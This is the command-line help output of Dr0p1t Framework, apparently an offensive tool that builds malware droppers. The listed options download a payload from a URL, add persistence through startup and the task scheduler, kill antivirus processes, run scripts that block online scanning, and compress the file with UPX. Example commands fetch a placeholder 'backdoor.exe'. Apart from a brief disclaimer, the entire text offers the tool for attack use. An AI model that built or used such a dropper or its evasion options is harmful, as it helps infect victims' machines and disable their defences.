 C:\Users\karim\Desktop\Dr0p1t-Framework>Dr0p1t.py -h
# Disclaimer Alert #
Dr0p1t Framework not responsible
for misuse and for illegal purposes.
Use it only for work or  educational purpose  !!!
positional arguments:
Malware_url  Url to your malware
optional arguments:
-h, --help   show this help message and exit
-s           Add your malware to startup (Persistence)
-t           Add your malware to task scheduler (Persistence)
-k           Kill antivirus process before running your malware.
-b B         Run this batch script before running your malware. Check
scripts folder
-p P         Run this powershell script before running your malware. Check
scripts folder
-v V         Run this vbs script before running your malware. Check scripts
folder
--only32     Download your malware for 32 bit devices only
--only64     Download your malware for 64 bit devices only
--upx        Use UPX to compress the final file.
-i           Use icon to the final file. Check icons folder.
-q           Stay quite ( no banner )
-u           Check for updates
-nd          Display less output information
Examples :
./Dr0p1t.py Malware_Url [Options]
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p block_online_scan.bat
Note : Scripts like (bat\ps1\vbs) can only loaded from the scripts folder.
So if you wanna use custom scripts made by yourself,put it in the scripts folder.
C:\Users\karim\Desktop\Dr0p1t-Framework>